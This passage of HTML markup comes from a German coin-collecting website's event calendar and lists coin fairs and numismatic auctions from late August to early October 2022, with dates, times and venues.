					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					30.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 2: Ancient, Austrian and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/a-vienna-via-gmbh-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2080" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-tampa-13/">USA-Tampa</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Okt</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.10.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/central-professional-building/">Central Professional Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				COINACOPIA Tampa's Monthly Coin Show

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-tampa-13/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2265" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-duisburg-4/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Okt</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.10.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/turn-und-festhalle/">Turn- und Festhalle</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse; Eintritt 3€
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-duisburg-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2050" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/s-stockholm-2/">S-Stockholm</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Okt</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.10.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/hotel-sheraton/">Hotel Sheraton</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Stockholm Numismatica
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/s-stockholm-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2291" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-13/">GB-London, Naville Numismatics</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Okt</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.10.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 76: Ancient, Medieval and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/gb-london-naville-numismatics-13/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2081" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-decatur-9/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Okt</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.10.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/the-decatur-riverside-center/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-decatur-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>										<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1661731200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 29.08.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Aug 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1661817600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 30.08.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Aug 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1661904000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 31.08.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Aug 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1661990400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Aug 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662163200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-dresden-9/">D-Dresden</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dresden</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-tampa-12/">USA-Tampa</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Tampa</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duisburg-2/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Duisburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662249600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-decatur-8/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-parsippany-2/">USA-Parsippany</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Parsippany</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/nl-tilburg-5/">NL-Tilburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Berkel Enschot</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662336000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 05.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662422400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 06.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662508800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 07.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">07</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-2/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>7 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662595200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 08.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662681600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/cz-prague-3/">CZ-Prague</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>199 00 Praha</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-gettysburg/">USA-Gettysburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Gettysburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662768000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/cz-prague-3/">CZ-Prague</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>199 00 Praha</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-gettysburg/">USA-Gettysburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Gettysburg</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">10</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-port-richey-6/">USA-New Port Richey</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>10 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Port Richey</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-10/" class="button">
					mehr ...</a>
